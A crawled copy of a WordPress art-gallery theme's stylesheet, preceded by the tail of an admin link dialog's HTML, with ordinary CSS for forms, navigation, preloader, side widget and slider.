						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Cancel</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		</body></html>

--- FILE ---
content_type: text/css
request_url: https://artcoreuk.com/wp-content/themes/art2022/css/style.css?ver=6.9
body_size: 16636
content:
/*

@Author: Themezinho
@URL: http://www.themezinho.net
 
This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.


	// Table of contents //

		01. FONTS
		02. BODY
		03. LOCOMOTIVE
		04. HTML ELEMENTS
		05. LINKS
		06. FORM ELEMENTS
		07. SPACING
		08. ACCORDION
		09. HAMBURGER
		10. PRELOADER
		11. PAGE TRANSITION
		12. SEARCH BOX
		13. SIDE WIDGET
		14. NAVBAR 
		15. SLIDER
		16. PLAY NOW
		17. PAGE HEADER
		18. CONTENT SECTION
		19. VIDEO BG
		20. CUSTOM LINK
		21. CUSTOM BUTTON
		22. CIRCLE BUTTON
		23. IMAGE BOX
		24. SIDE ICON LIST
		25. IMAGE BOX CAROUSEL
		26. SIDE CONTENT
		27. SIDE IMAGE
		28. SIDE LIST
		29. SIDE ARTS
		30. COUNTER BOX
		31. IMAGE CONTENT BOX
		32. TESTIMONIALS BOX
		33. COLLECTION BOX
		34. EXHIBITION BOX
		35. TEXT BOX
		36. ART SLIDER
		37. HORIZONTAL SCROLL
		38. IMAGE ICON BOX
		39. CTA BOX
		40. NOTE BOX
		41. RECENT NEWS
		42. NEWSLETTER BOX
		43. CONTACT BOX
		44. CONTACT FORM
		45. GOOGLE MAPS
		46. BLOG POST
		47. SIDEBAR
		48. FOOTER

	

*/
:root {
  --color-main: #94ffc4;
  --color-dark: #080808;
}

/* BODY */
* {
  outline: none !important;
}

body {
  margin: 0;
  padding: 0;
  font-family: 'Syne', sans-serif;
  font-size: 17px;
  overflow-x: hidden;
}

body.overflow {
  overflow: hidden;
}

/* LOCOMOTIVE */
.no-transform {
  transform: none !important;
}

.logged-in.admin-bar .no-transform .navbar {
  margin-top: 32px;
}

.logged-in.admin-bar .no-transform .side-widget .logo img {
  margin-top: 32px;
}

.logged-in.admin-bar .no-transform .search-box .container {
  margin-top: 64px;
}

.logged-in.admin-bar .side-widget .logo img {
  margin-top: 0;
}

.logged-in.admin-bar .navbar {
  margin-top: 32px;
}

.logged-in.admin-bar .side-widget {
  margin-top: 32px;
}

html.has-scroll-smooth {
  overflow: hidden;
}

html.has-scroll-dragging {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.has-scroll-smooth body {
  overflow: hidden;
}

.has-scroll-smooth [data-scroll-container] {
  min-height: 100vh;
}

/* HTML ELEMENTS */
img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
}

blockquote {
  background: var(--color-main);
  padding: 30px;
  margin-bottom: 25px;
  position: relative;
  font-family: 'Cinzel', serif;
  font-size: 24px;
}
blockquote p {
  font-size: 24px;
}
blockquote:before {
  content: "\f10e";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 10vh;
  opacity: 0.1;
  font-weight: 900;
}
blockquote h5 {
  font-weight: 800;
}

/* LINKS */
a {
  text-decoration: none;
  color: var(--color-dark);
}

a:hover {
  text-decoration: underline;
  color: var(--color-dark);
}

/* FORM ELEMENTS */
input[type="text"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="email"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="search"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="password"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="number"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="date"] {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

input[type="radio"] {
  width: 18px;
  height: 18px;
  display: inline-block;
  margin-right: 4px;
  transform: translateY(3px);
  appearance: none;
  background: #ededed;
  border-radius: 50%;
}

input[type="radio"]:checked {
  border: 6px solid var(--color-dark);
}

input[type="checkbox"] {
  width: 18px;
  height: 18px;
  display: inline-block;
  margin-right: 4px;
  transform: translateY(3px);
  appearance: none;
  background: #ededed;
}

input[type="checkbox"]:checked {
  border: 4px solid #ededed;
  background: var(--color-dark);
}

textarea {
  width: 520px;
  max-width: 100%;
  height: 140px;
  padding: 30px;
  border: 1px solid #cecece;
}

select {
  width: 420px;
  max-width: 100%;
  height: 70px;
  padding: 0 30px;
  border: 1px solid #cecece;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: linear-gradient(45deg, transparent 50%, gray 50%), linear-gradient(135deg, gray 50%, transparent 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 30px) 34px, calc(100% - 25px) 34px, calc(100% - 3.5em) 14px;
  background-size: 5px 5px, 5px 5px, 1px 40px;
  background-repeat: no-repeat;
}

select:focus {
  background-image: linear-gradient(45deg, gray 50%, transparent 50%), linear-gradient(135deg, transparent 50%, gray 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 25px) 34px, calc(100% - 30px) 34px, calc(100% - 3.5em) 20px;
  background-size: 5px 5px, 5px 5px, 1px 40px;
  background-repeat: no-repeat;
  border-color: gray;
  outline: 0;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

input[type="submit"] {
  height: 70px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-dark);
  background: var(--color-main);
  border: none;
  padding: 0 50px;
}

button[type="submit"] {
  height: 70px;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-dark);
  background: var(--color-main);
  border: none;
  padding: 0 50px;
}
button[type="submit"] i {
  display: inline-block;
  margin-right: 8px;
  font-size: 18px;
  transform: translateY(2px);
}

/* SPACING */
.no-spacing {
  margin: 0 !important;
  padding: 0 !important;
}

.no-bottom-spacing {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}

.spacing-400 {
  height: 400px;
}

.spacing-200 {
  height: 200px;
}

.spacing-100 {
  height: 100px;
}

.spacing-50 {
  height: 50px;
}

/* ACCORDION */
.accordion {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.accordion dt {
  width: 100%;
  display: block;
  border-bottom: 1px solid #eee;
  padding: 15px 0;
}
.accordion dt a {
  display: flex;
  align-items: center;
  position: relative;
}
.accordion dt a:before {
  content: "\f078";
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 15px;
  background: var(--color-main);
  border-radius: 50%;
  font-family: "Font Awesome 5 Pro";
  font-size: 13px;
}
.accordion dt a:hover {
  text-decoration: none;
}
.accordion dd {
  width: 100%;
  display: block;
  padding-top: 15px;
  margin-bottom: 30px;
}

/* HAMBURGER */
.hamburger path {
  -webkit-transform: translate3d(0, 0, 0);
  fill: transparent;
  stroke-width: 2px;
  stroke: #000;
  stroke-linecap: round;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.hamburger path.line-center {
  padding: 10px 0;
}
.hamburger.active .line-center {
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  transform: translateX(-50px);
}
.hamburger.active .line-top {
  -moz-transform: rotate(45deg) translateX(6px) translateY(-9px);
  -webkit-transform: rotate(45deg) translateX(6px) translateY(-9px);
  -o-transform: rotate(45deg) translateX(6px) translateY(-9px);
  -ms-transform: rotate(45deg) translateX(6px) translateY(-9px);
  transform: rotate(45deg) translateX(6px) translateY(-9px);
}
.hamburger.active .line-bottom {
  -moz-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  -webkit-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  -o-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  -ms-transform: rotate(-45deg) translateX(-15px) translateY(0px);
  transform: rotate(-45deg) translateX(-15px) translateY(0px);
}

/* PRELOADER */
.preloader {
  width: 100vw;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 1s;
  overflow: hidden;
}
.preloader .inner {
  display: inline-block;
  position: relative;
  z-index: 1;
  animation-name: preloader-inner;
  animation-duration: 0.8s;
  transition: all ease 0.8s;
}
.preloader .inner figure {
  width: 200px;
  height: 200px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 0;
  top: 0;
  margin-bottom: 0;
}
.preloader .inner figure img {
  height: 70px;
}
.preloader .inner small {
  width: 100%;
  display: block;
  color: #fff;
  font-family: 'Cinzel', serif;
  font-size: 18px;
  text-align: center;
  margin-top: 15px;
}
.preloader .inner .progress-bar {
  background: none;
}
.preloader svg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  fill: var(--color-dark);
}
.preloader svg path {
  animation-name: preloader-svg;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 0.7s;
  animation-play-state: paused;
  animation-fill-mode: forwards;
}

/* BEFORE PAGE LOADED */
body .navbar {
  transform: translateY(-100%);
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  transition-delay: 0.20s;
}

body .slider {
  transform: scale(1.4);
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  transition-delay: 0.25s;
  opacity: 0;
}

body .page-header {
  transform: scale(1.4);
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  transition-delay: 0.25s;
  opacity: 0;
}

/* PAGE LOADED */
.page-loaded .preloader {
  top: 100%;
}

.page-loaded .preloader .inner {
  transform: translateY(50px);
  opacity: 0;
}

.page-loaded .preloader svg path {
  animation-play-state: running;
}

.page-loaded .navbar {
  transform: translateY(0);
}

.page-loaded .slider {
  transform: scale(1);
  opacity: 1;
}

.page-loaded .page-header {
  transform: scale(1);
  opacity: 1;
}

/* DISABLE PRELOADER */
.disable-preloader .navbar {
  transform: translateY(0);
}

.disable-preloader .slider {
  transform: scale(1);
  opacity: 1;
}

.disable-preloader .page-header {
  transform: scale(1);
  opacity: 1;
}

/* PAGE TRANSITION */
.page-transition {
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: -100%;
  z-index: 99;
  transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.7s;
  overflow: hidden;
}
.page-transition.active {
  top: 0;
}
.page-transition.active svg path {
  animation-name: page-transition;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 1s;
  animation-fill-mode: forwards;
}
.page-transition svg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  fill: var(--color-dark);
}

/* IS IN VIEW */
.smooth-scroll .side-image img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .exhibition-box .thumb .img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .image-icon-box .content-image img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .recent-news figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .image-box img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .blog-post figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .collection-box figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .image-content-box figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .side-image.is-inview img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .exhibition-box.is-inview .thumb .img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .image-icon-box.is-inview .content-image img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .recent-news.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .image-box.is-inview img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .blog-post.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .collection-box.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .image-content-box.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

/* SEARCH BOX */
.search-box {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 8;
  background: #fff;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.search-box.active {
  opacity: 1;
  visibility: visible;
}
.search-box .container {
  display: flex;
  flex-wrap: wrap;
}
.search-box .container .form {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
  margin-bottom: 40px;
}
.search-box .container .form form {
  width: 100%;
}
.search-box .container .form h3 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  margin-bottom: 30px;
  font-size: 30px;
}
.search-box .container .form input[type="search"] {
  width: 70%;
  border: none;
  border-bottom: 2px solid #eee;
  margin: 0 15%;
  margin-bottom: 20px;
  font-size: 19px;
}
.search-box .container .search-events {
  width: 100%;
  display: block;
  margin-top: 5vh;
}
.search-box .container .search-events ul {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}
.search-box .container .search-events ul li {
  flex: 1;
  margin: 0;
  padding: 0 5%;
  list-style: none;
  text-align: center;
}
.search-box .container .search-events ul li h5 {
  width: 100%;
  display: block;
  font-size: 20px;
  font-family: 'Cinzel', serif;
  font-weight: 400;
}
.search-box .container .search-events ul li h5 a {
  display: inline;
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 1px), var(--color-dark) 2px);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 1px), var(--color-dark) 2px);
  background-image: linear-gradient(rgba(0, 0, 0, 0) calc(99% - 1px), var(--color-dark) 1px);
  background-repeat: no-repeat;
  background-size: 0% 100%;
  transition: background-size 0.5s;
}
.search-box .container .search-events ul li h5 a:hover {
  background-size: 100% 100%;
  text-decoration: none;
}
.search-box .container .search-events ul li small {
  width: 100%;
  display: block;
  opacity: 0.7;
}

/* SIDE WIDGET */
.side-widget {
  width: 540px;
  max-width: 80vw;
  height: 100vh;
  min-height: 500px;
  display: flex;
  flex-wrap: wrap;
  position: fixed;
  left: -100%;
  top: 0;
  z-index: 10;
  padding: 30px 50px;
  padding-right: 110px;
  color: #fff;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.side-widget.active {
  left: 0;
}
.side-widget.active .logo {
  opacity: 1;
  transform: translateX(0);
}
.side-widget.active .inner {
  opacity: 1;
  transform: translateX(0);
}
.side-widget.active .display-mobile {
  opacity: 1;
  transform: translateX(0);
}
.side-widget.active svg path {
  animation-name: side-widget-in;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 0.8s;
  animation-fill-mode: forwards;
}
.side-widget svg {
  width: 100%;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  fill: var(--color-dark);
}
.side-widget svg path {
  animation-name: side-widget-out;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 0.8s;
  animation-fill-mode: forwards;
}
.side-widget .logo {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  position: relative;
  opacity: 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  transform: translateX(-100px);
}
.side-widget .logo img {
  height: 62px;
}
.side-widget .inner {
  width: 100%;
  max-height: 80vh;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  opacity: 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  transform: translateX(-100px);
  overflow: auto;
}
.side-widget .inner .widget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}
.side-widget .inner .widget:last-child {
  margin-bottom: 0;
}
.side-widget .inner .widget p:last-child {
  margin-bottom: 0;
  font-weight: 400;
  opacity: 0.8;
}
.side-widget .inner .widget-title {
  width: 100%;
  display: block;
  font-size: 26px;
  font-family: 'Cinzel', serif;
  margin-bottom: 15px;
  color: var(--color-main);
}
.side-widget .display-mobile {
  width: 100%;
  max-height: 75vh;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  opacity: 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  transform: translateX(-100px);
  display: none;
  overflow: auto;
  margin-bottom: auto;
}
.side-widget .display-mobile .custom-menu {
  width: 100%;
  display: block;
  margin-top: 30px;
}
.side-widget .display-mobile .custom-menu ul {
  width: 100%;
  margin: 0;
  padding: 0;
}
.side-widget .display-mobile .custom-menu ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
.side-widget .display-mobile .custom-menu ul li a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  padding: 0;
}
.side-widget .display-mobile .custom-menu ul li a:hover {
  text-decoration: none;
  color: var(--color-main);
}
.side-widget .display-mobile .site-menu {
  width: 100%;
  display: block;
  margin-bottom: auto;
  margin-top: 20px;
}
.side-widget .display-mobile .site-menu ul {
  width: 100%;
  margin: 0;
  padding: 0;
}
.side-widget .display-mobile .site-menu ul li {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0;
  padding: 0;
  list-style: none;
}
.side-widget .display-mobile .site-menu ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children i {
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li i {
  display: none;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children i {
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children ul li i {
  display: none;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children i {
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children ul li i {
  display: none;
}
.side-widget .display-mobile .site-menu ul li ul {
  display: none;
  width: 100%;
  float: left;
  padding: 0;
  padding-left: 15px;
  margin-bottom: 10px;
}
.side-widget .display-mobile .site-menu ul li ul li {
  margin: 0;
  padding: 0;
}
.side-widget .display-mobile .site-menu ul li ul li a {
  width: auto;
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li i {
  width: 6px;
  height: 6px;
  display: none;
  border-bottom: 2px solid #fff;
  border-left: 2px solid #fff;
  transform: rotate(-45deg);
  margin-left: 8px;
  cursor: pointer;
}
.side-widget .display-mobile .site-menu ul li a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  padding: 0;
}
.side-widget .display-mobile .site-menu ul li a:hover {
  color: var(--color-main);
  background: none;
}
.side-widget .display-mobile .site-menu ul li {
  width: 100%;
  font-size: 20px;
}
.side-widget .display-mobile .site-menu ul li a {
  display: inline-block;
  color: #fff;
  margin: 5px 0;
}
.side-widget .display-mobile .site-menu ul li a:hover {
  text-decoration: none;
  color: var(--color-main);
}

/* NAVBAR */
.navbar {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 30px 60px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
}
.navbar.light {
  color: #fff;
}
.navbar.light .custom-menu ul li a {
  color: #fff;
}
.navbar.light .site-menu ul li a {
  color: #fff;
}
.navbar.light .hamburger-menu .hamburger path {
  stroke: #fff;
}
.navbar.light .navbar-button a {
  border: 3px solid transparent;
  line-height: 56px;
}
.navbar.light .navbar-button a:hover {
  border-color: var(--color-main);
  background: none;
  color: #fff;
}
.navbar .logo {
  display: inline-block;
}
.navbar .logo a {
  display: block;
}
.navbar .logo a img {
  height: 62px;
}
.navbar .custom-menu {
  display: inline-block;
  margin: 0 auto;
}
.navbar .custom-menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.navbar .custom-menu ul li {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
  list-style: none;
}
.navbar .custom-menu ul li a {
  display: inline-block;
  position: relative;
}
.navbar .custom-menu ul li a:hover {
  text-decoration: none;
}
.navbar .custom-menu ul li a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.navbar .custom-menu ul li a:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .custom-menu ul li a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .custom-menu ul li a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}
.navbar .site-menu {
  display: inline-block;
}
.navbar .site-menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.navbar .site-menu ul li {
  display: inline-block;
  margin: 0 8px;
  padding: 0;
  list-style: none;
}
.navbar .site-menu ul li ul {
  width: auto;
  min-width: 160px;
  position: absolute;
  left: -30px;
  top: calc(100% + 23px);
  z-index: 6;
  border: 1px solid #fffbf7;
  background: var(--color-main) !important;
  padding: 20px 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.navbar .site-menu ul li ul:before {
  content: "";
  width: 100%;
  height: 23px;
  position: absolute;
  left: 0;
  top: -23px;
}
.navbar .site-menu ul li ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0 30px;
  margin-bottom: 7px;
}
.navbar .site-menu ul li ul li:last-child {
  margin: 0;
}
.navbar .site-menu ul li ul li a {
  display: inline-block;
  font-weight: 600;
}
.navbar .site-menu ul li ul li a:hover {
  text-decoration: underline;
}
.navbar .site-menu ul li:hover ul {
  visibility: visible;
  opacity: 1;
}
.navbar .site-menu ul li ul i {
  display: none !important;
}
.navbar .site-menu ul li:hover ul li ul {
  visibility: hidden;
  opacity: 0;
  z-index: 1;
}
.navbar .site-menu ul li ul li ul {
  left: 100%;
  top: -21px;
}
.navbar .site-menu ul li:hover ul li:hover ul {
  visibility: visible;
  opacity: 1;
  background: var(--color-dark);
}
.navbar .site-menu ul li:hover ul li:hover ul li ul {
  visibility: hidden;
  opacity: 0;
}
.navbar .site-menu ul li:hover ul li:hover ul li:hover ul {
  visibility: visible;
  opacity: 1;
  background: var(--color-dark);
}
.navbar .site-menu ul li a {
  display: inline-block;
  position: relative;
  padding: 0;
}
.navbar .site-menu ul li a:hover {
  text-decoration: none;
  background: none;
}
.navbar .site-menu ul li a:focus {
  text-decoration: none;
  background: none;
  color: var(--color-dark);
}
.navbar .site-menu ul li a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.navbar .site-menu ul li a:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .site-menu ul li a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .site-menu ul li a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}
.navbar .search-button {
  height: 30px;
  line-height: 34px;
  display: inline-block;
  margin-left: auto;
}
.navbar .search-button i {
  display: inline-block;
  font-size: 21px;
  cursor: pointer;
}
.navbar .hamburger-menu {
  margin-left: 30px;
  display: inline-block;
  cursor: pointer;
}
.navbar .navbar-button {
  margin-left: 30px;
}
.navbar .navbar-button a {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  padding: 0 40px;
  background: var(--color-main);
  color: var(--color-dark);
  font-size: 14px;
  font-weight: 700;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.navbar .navbar-button a:hover {
  text-decoration: none;
  background: var(--color-dark);
  color: #fff;
}

/* SLIDER */
.slider {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.slider .container-fluid {
  width: calc(100% - 120px);
  margin: 0 60px;
}
.slider .kinetic-slider {
  width: 100vw;
  height: 100vh;
  position: absolute;
  left: 0;
  top: 0;
  background: var(--color-dark);
}
.slider .kinetic-slider canvas {
  width: 100% !important;
  height: auto !important;
  transform: none !important;
}
.slider .kinetic-texts {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  padding-top: 32px;
  color: #fff;
}
.slider .kinetic-texts .swiper-slide {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.slider .kinetic-texts .swiper-slide * {
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  opacity: 0;
}
.slider .kinetic-texts .swiper-slide.swiper-slide-active * {
  opacity: 1;
}
.slider .kinetic-texts .swiper-slide h1 {
  font-size: 126px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  line-height: 1;
  margin-bottom: 30px;
}
.slider .kinetic-texts .swiper-slide p {
  font-size: 19px;
  margin: 0;
  opacity: 0.7;
  padding-left: 30px;
  border-left: 3px solid #fff;
  margin-left: 10px;
}
.slider .slider-images {
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.slider .slider-images .swiper-slide {
  background-size: cover !important;
}
.slider .slider-images .swiper-slide .mobile-slide {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-size: cover !important;
  display: none;
}
.slider .slider-texts {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-top: 32px;
}
.slider .slider-texts .svg-morph {
  position: absolute;
  top: calc(50% - 200px);
  left: 50%;
  transform: translateX(-140%);
}
.slider .slider-texts .svg-morph path {
  fill: var(--color-main);
  animation-name: svg-morph;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 8s;
  animation-fill-mode: both;
  animation-direction: alternate-reverse;
  animation-iteration-count: infinite;
  animation-play-state: running;
}
